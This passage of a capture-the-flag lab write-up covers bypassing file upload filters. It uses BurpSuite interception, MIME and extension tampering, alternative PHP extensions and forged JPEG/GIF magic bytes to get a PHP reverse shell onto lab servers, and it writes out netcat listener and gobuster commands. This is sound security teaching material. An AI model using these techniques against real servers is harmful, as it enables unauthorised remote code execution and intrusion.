The room notes that:
…on a well administered system, our uploaded files are unlikely to have the same name we gave them before uploading, so be aware that you may have to go hunting for your shell in the event that you manage to bypass the content filtering.
File Content Filtering
Some servers may have more complex scanning and verification systems. These are outside of the scope of this room.
Before moving on
The room notes that:
…none of these filters are perfect by themselves – they will usually be used in conjunction with each other, providing a multi-layered filter, thus increasing the security of the upload significantly. Any of these filters can all be applied client-side, server-side, or both…
Similarly, different frameworks and languages come with their own inherent methods of filtering and validating uploaded files. As a result, it is possible for language specific exploits to appear; for example, until PHP major version five, it was possible to bypass an extension filter by appending a null byte, followed by a valid extension, to the malicious .php file. More recently it was also possible to inject PHP code into the exif data of an otherwise valid image file, then force the server to execute it.
Question 6.1
What is the traditionally predominant server-side scripting language?
Answer: Earlier in the text, we’re told that this is php.
Question 6.2
When validating by file extension, what would you call a list of accepted extensions (whereby the server rejects any extension not in the list)?
Answer: Also in the preceding text, we’re told that this is is called a whitelist.
Question 6.3
What MIME type would you expect to see when uploading a CSV file?
Answer: Search engine results reveal that this is text/csv.
Task 7 - Bypassing Client-side Filtering
We now delve into more depth related to Client-side vs Server-side binary that we encountered earlier, beginning with the client-side.
Note: Client-side filtering is generally weaker than server-side filtering
Evading client-side filters
There are four primary ways to evade client-side filters:
- DisablingJavaScript in the browser
- This is viable and effective, as long as the web page’s basic functionality is not contingent on JavaScript.
- Intercepting and modifying incoming pages
- Applications like BurpSuite can be used to capture incoming page data, allowing us to remove the JavaScript content before it can run.
- This method takes place before a webpage is loaded in the browser.
- Applications like BurpSuite can be used to capture incoming page data, allowing us to remove the JavaScript content before it can run.
- Intercepting and modifying file uploads
- This technique allows us to capture and alter uploaded data after it has been accepted by the server’s filtering system.
- This method takes place after a webpage is loaded in the browser.
- This technique allows us to capture and alter uploaded data after it has been accepted by the server’s filtering system.
- Sending file(s) directly to the upload point
- Using tools like
curl, we can upload code directly to upload destinations. - An application such as BurpSuite can be used to capture upload process, in order to analyze and duplicate the necessary parameters.
- Using tools like
We will now take a look at an approach to executing items 2 and 3 on this list.
Methodology: Intercepting and modifying incoming pages

Arriving at http://demo.uploadvulns.thm - a basic file upload page, we inspect the HTML source and find a JavaScript function that checks uploaded files to verify that they are of the MIME type image/jpeg. This means that image/jpeg files are whitelisted.
After verifying that the server’s upload function works in this manner, we intercept an upload attempt, using BurpSuite.
With interception enabled, we find our header request and right-click, selecting Do Intercept then Response to this request. When we click forward, we will receive the server’s response, allowing us to modify the data by disabling or removing the JavaScript filter function. When we have nullified the filter, we can press forward again to pass the data into our browser. The resulting web page should allow us to upload any type of file.

(Useful) Note: Burpsuite will not, by default, intercept any external JavaScript files that the web page is loading. If you need to edit a script which is not inside the main page being loaded, you’ll need to go to the “Options” tab at the top of the BurpSuite window, then under the “Intercept Client Requests” section, edit the condition of the first line to remove ^js$|.
Methodology: Intercepting and modifying file uploads
Next, we will perform a similar attack, instead intercepting the uploaded file after it has passed through the server’s filtering function.
We will accomplish this by redeploying the Pentest Monkey remote shell script that we used to complete Task 5. Here, we will simply rename the file from ptm-shell.php to shell.jpeg, allowing it to pass through the server’s filter. This is due to the fact that the file’s inauthentic MIME type of image/jpeg is confirmed by its .jpg extension.
Before initiating the upload, we need to do two things.
First, we set up a netcat listener on our attack machine, just like in task 5, ensuring that the port value corresponds with the variable in the shell.jpeg script.
nc -lvnp <port>
Second, we enable interception in BurpSuite.
After initiating the upload, Burp will intercept the POST request. In the request details, we can see that the filename is set to shell.jpeg and the Content-type value is set to image/jpeg, reflecting the whitelist constraint imposed by the server’s JavaScript filter function.
After modifying these two fields to filename="shell.php" and Content-type: text/x-php, we can forward the request to the server. Once the upload has completed, we can navigate to http://demo.uploadvulns.thm/uploads/shell.php, which will execute our reverse shell script, spawning a shell in our netcat listener.
Question 7.1
What is the flag in /var/www/?

We begin by navigating to java.uploadvulns.thm to find a basic upload form web page.
By viewing the page source, we see that a JavaScript file http://java.uploadvulns.thm/assets/js/client-side-filter.js runs as the last script in the HTML document’s <head> section.
Which looks like:

From this, we understand that the image/png MIME type is effectively whitelisted.
Next, we invoke gobuster in directory mode to enumerate server directories. This gives us a couple of results.

Applying Occam’s Razor, as the whitelisted MIME type is an image, it is likely that uploaded files are stored in the /images directory. We can test this theory by uploading some clip-art in PNG format and navigating to the resulting storage location in our browser.

With the web page’s file upload ability and destination established, we can “hide” our ptm-shell.php as ptm-shell.png and upload the file.

We will then initiate our netcat listener:
nc -lvnp 4444
and we enable interception in Burp Suite. Then, we initiate the upload and edit the intercepted POST submission from our browser.

After we have used Forward to send it along to the server, we can navigate to http://java.uploadvulns.thm/images/ptm-shell.php to execute our shell script. Our browser will be greeted with:
But our netcat listener will have spawned our reverse shell:
From here we can navigate to the flag!
Task 8 - Bypassing Server-side Filtering: File Extensions
The previous task was fairly simple, as local filters can be viewed and analyzed, even if this requires a bit of deobfuscatoin or processing. With Server-side filtering, filters can not be viewed directly, thus requiring more experimentation and testing to determine which payloads are permitted by the server.
Methodology
Evading server-side filters
The first example for this task begins by introducing a website that uses the following PHP script to disallow or blacklist files that have .php or .phtml extensions with the following:
<?php
    //Get the extension
    $extension = pathinfo($_FILES["fileToUpload"]["name"])["extension"];
    //Check the extension against the blacklist -- .php and .phtml
    switch($extension){
        case "php":
        case "phtml":
        case NULL:
            $uploadFail = True;
            break;
        default:
            $uploadFail = False;
    }
?>
This script checks the extension of the fileToUpload against the simple blacklist of php and phtml.
As we will need to upload a file with another extension, we must consider alternate approaches. The Wikipedia page for PHP introduce common extensions to look into, which are complemented by an array of uncommon, but executable, PHP formats, such as:
- .php3, .php4, .php5, .php7, .phps, .php-s, .pht and .phar
The text notes that the server in the example is configured not to recognize most of these as PHP files (though, Apache2 servers are actually configured by default to do so). However, .phar files are found to bypass the filter and execute as PHP on the server.
The next example uses the same premise, but this time involving a server with an unknown filtering mechanism. This is known as doing it “black-box.”1.
We begin by verifying that a standard .jpeg file can be uploaded; and that a shell.php script can not. After experimenting with files to better understand what the server will and will not accept, we reach the conclusion that there are no shell extensions that will pass through the filter and also execute on the server.
We then remember that the filtering mechanism in the previous example used pathinfo() to get the file’s extension by parsing the characters after the final . in the filename.
$extension = pathinfo($_FILES["fileToUpload"]["name"])["extension"];
We then bypass the server’s filter code by changing our payload’s filename from ptm-shell.php to ptm-shell.jpeg.php, as the PHP script parses the file’s extension as the characters that follow the final ..
Before offering our task question, the text asks us to consider that these examples are among many possibilities for exploiting upload vulnerabilities.
As with everything in hacking, we are looking to exploit flaws in code that others have written; this code may very well be uniquely written for the task at hand. This is the really important point to take away from this task: there are a million different ways to implement the same feature when it comes to programming – your exploitation must be tailored to the filter at hand. The key to bypassing any kind of server side filter is to enumerate and see what is allowed, as well as what is blocked; then try to craft a payload which can pass the criteria the filter is looking for.
Note: The room lets us know, for the first time, that this task has implemented a randomized naming scheme and that directories will not always be indexable.
Question 8.1
What is the flag in /var/www/?
As in the examples, we begin by navigating to the target site. When we reach annex.uploadvulns.thm , we are greeted with a pseudo-command line interface, which allows us to upload files.

First, we will upload a standard file to the server. Successsfully doing so will simultaneously give us a file to look for in the server’s upload destination directory and also start informing us of which file formats pass through the filter. I will use the same coffee.png clip art file from the previous task for this purpose.
We then begin our investigation by running a gobuster scan of annex.uploadvulns.thm:
gobuster dir -u annex.uploadvulns.thm -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -o gb-annex
The scan enumerates the following directories:
1. /privacy (Status: 301) [Size: 332] [--> http://annex.uploadvulns.thm/privacy/]
2. /assets (Status: 301) [Size: 331] [--> http://annex.uploadvulns.thm/assets/]

While the /assets directory does not contain our uploaded image file, /privacy does. We note here that the filename has been modified to include date and time information before the existing name:

From here, we try to upload our reverse shell script directly, but are given this error message, as our payload was filtered by the server.
From our guided walkthrough earlier, we learned that there are multiple valid and server-executable PHP file extensions, including .php3, .php4, .php5, .php7, .phps, .php-s, .pht and .phar. With this knowledge, we can iterate through file extensions for our handy ptm-shell.php script.

While we receive File type is invalid responses for 8 of the 9 files listed above, ptm-shell.php5 makes it through the server’s filter and into the /privacy directory.
From here we simply invoke our netcat listener on our attack machine with:
nc -lvnp 4444
and then run the script by visiting the file’s location in our browser.
Task 9 - Bypassing Server-Side Filtering: Magic Numbers
This task builds on the previous one, highlighting the use of “magic number checking” as an approach to server-side filtering.
Methodology
Evading server-side magic number-based filters
This task’s walkthrough begins again with a webpage housing a file upload form. As is expected, .php files are caught in the server’s filter, while .jpeg images are not.
As we know that .jpeg files are permitted by the filter, we should be able to add the “magic numbers” that correspond to this file type to the top of our .php script. To do so, we first add 4 conventional characters (it does not matter which) to the top of our ptm-shell.php script.
Next, we open the file in hexeditor (or an equivalent application) and change the conventional characters to FF D8 FF DB - the magic numbers for .jpeg format files. To check that this has been done properly, run:
file ptm-shell.php
This should return ptm-shell.php: JPEG image data.
We are then able to upload our .php reverse shell script, now disguised as a .jpeg image, to the server and execute it.
Before being given the challenge associated with this task, we are warned that directory indexing has been disabled on the target server.
Question 9.1
What is the flag in /var/www/?
Similar to past tasks, we begin by running a gobuster directory scan, which discovers:
While we are not able to view the contents of these directories, due to thier non-indexable nature, we can remain confident that any uploaded files will be housed in one of these locations.
Next, we will send the server some legitimate files to help us improve our understanding of the scope of allowable, unfiltered files that can be uploaded. When attempting to upload our basic test images, we receive the following message:
Now that we know .gif files pass through the server’s filter, we upload a new test image, magic.gif to the server and receive a File successfully uploaded message in place of the error message above.
While navigating to http://magic.uploadvulns.thm/assets/magic.gif does not result in access to our uploaded test image, http://magic.uploadvulns.thm/graphics/magic.gif does. Thus, we conclucde that files uploaded to the server are directed to http://magic.uploadvulns.thm/graphics/.
We will now attempt to disguise our favorite reverse shell script, ptm-shell.php as a .gif image file. Currently, it is recognized as:
Using our Wikipedia reference, we find that .gif files use the “magic numbers” 47 49 46 38 37 61. After adding our dummy characters, we use hexeditor to change the first six hex values to our new set of numbers.

This results in our file being recognized as a .gif :

We are then able to successfully upload ptm-shell.php to the server, activate our netcat listener, and execute the script by navigating to http://magic.uploadvulns.thm/graphics/ptm-shell.php. This spawns our reverse shell and gives us access to the flag.
Task 10 - Example Methodology
This task gives a useful broken-down overview of the process of auditing and exploiting file upload vulnerabilities on a given target. I will paraphrase the content below, but certainly encourage reading the full version in the THM room.
General step-by-step walkthrough
- Surface-level analysis of the web page/site/application, as a whole.
- Tools like
Wappalyzergive insight into the languages and frameworks used in engineering the application. - Interception of server responses via
BurpSuitecan also provide useful information.- Specifically, headers such as
serverorx-powered-bycan yield essential server information.
- Specifically, headers such as
- At this point, analyzing the attack surface to identify a viable attack vector (e.g., a file upload page) becomes relevant, if necessary.
- Tools like
- Inspect potential vulnerabilities (e.g., the aforementioned file upload page)
- Client-side filtering scripts are a good first area to focus on, as they are low-hanging fruit in terms of our level of control over them.
- Work to successfully upload a standard “control” file (i.e., one without any malicious inclusions or alterations) to the server
- This allows us to learn more about the server’s filtering logic, by beginning to build a list of acceptable uploads.
- Equally, this allows us to determine where on the server uploaded files are stored and if there are any restrictions in accessing files in this destination directory.
- After making progress on the above task, we can determine if the server renames uploads in accordance with a pre-determined scheme.
- Importantly, the text notes that the
-xflag ingobusteris helpful in the event that successfully uploaded files are difficult to locate.- For example, including
-x php,txt,htmlin agobustercommand will append each of these extensions to the selected wordlist. - This is especially useful in scenarios where the server is renaming uploaded files.
- For example, including
- Importantly, the text notes that the
- Begin attempting malicious file uploads
- While we expect that server-side filters will stop us from directly delivering our payload, the information that can be derived from resulting error messages will further inform our approach.
- Here are four suggested considerations for beginning to circumvent server-side filters:
- If files with clearly invalid extensions (e.g.,
.invalidfileextension) can be successfully uploaded, it is likely that the server is using a blacklist, instead of a whitelist. - Changing the “magic numbers” of your “control” file (mentioned in step 3) to those of a likely or demonstrably filtered file extension can reveal if the server is using a filtering system that targets them.
- Similar to the above, intercepting upload submissions via
BurpSuiteand modifying the MIME identification headers can reveal if the server is filtering in this manner. - If there are restrictions on uploaded files’ size/length, using progressively larger file sizes can allow for deducing the server’s limit.
- If files with clearly invalid extensions (e.g.,
Task 11 - Challenge
Initial investigation
